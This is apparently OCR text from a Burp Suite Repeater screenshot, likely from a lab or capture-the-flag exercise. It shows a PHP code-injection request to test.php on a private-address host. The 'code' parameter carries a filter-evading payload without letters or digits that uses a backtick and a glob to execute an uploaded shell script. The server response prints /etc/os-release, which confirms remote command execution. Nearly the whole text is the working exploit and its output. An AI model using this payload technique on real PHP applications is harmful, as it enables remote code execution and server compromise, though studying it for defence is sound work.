 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /test.php?code=?><?=`.+/%3f%3f%3f/%3f%3f%3f%3f%3f%3f%3f%3f[%40-[]`%3b?> HTTP/1.1
2 Host: 192.168.173.144:9090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
6 Accept: */*
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en
9 Connection: close
10 Content-Type: multipart/form-data; boundary=--------253975810
11 Content-Length: 145
12
13 ----------253975810
14 Content-Disposition: form-data; name="file"; filename="1.txt"
15
16 #!/bin/sh
17
18 cat /etc/os-release
19 ----------253975810--
20
21
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Apr 2023 06:58:08 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Vary: Accept-Encoding
6 Content-Length: 236
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 PRETTY_NAME="Debian GNU/Linux 9 (stretch)"
11 NAME="Debian GNU/Linux"
12 VERSION_ID="9"
13 VERSION="9 (stretch)"
14 ID=debian
15 HOME_URL="https://www.debian.org/"
16 SUPPORT_URL="https://www.debian.org/support"
17 BUG_REPORT_URL="https://bugs.debian.org/"
18